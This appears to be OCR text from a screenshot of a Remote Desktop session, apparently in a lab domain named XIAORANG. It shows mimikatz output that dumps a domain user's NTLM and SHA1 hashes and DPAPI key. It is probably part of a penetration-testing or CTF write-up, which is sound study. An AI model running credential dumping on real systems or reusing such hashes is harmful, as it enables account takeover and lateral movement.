 172.22.11.26 - 远程桌面连接
回收站
Microsoft
Edge
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
cloudap :
Authentication Id : 0 ; 830407 (00000000:000cabc7)
Session           : RemoteInteractive from 2
User Name         : zhanghui
Domain            : XIAORANG
Logon Server      : XIAORANG-DC
Logon Time        : 2025/8/5 21:03:41
SID               : S-1-5-21-3598443049-773813974-2432140268-1133
msv :
[00000003] Primary
* Username : zhanghui
* Domain   : XIAORANG
* NTLM     : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1     : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI    : 4bfe751ae03dc1517cfb688adc506154
tspkg :
wdigest :
* Username : zhanghui
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : zhanghui
* Domain   : XIAORANG.LAB
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 796280 (00000000:000c2678)
4 个项目
选中 1 个项目 1.29 MB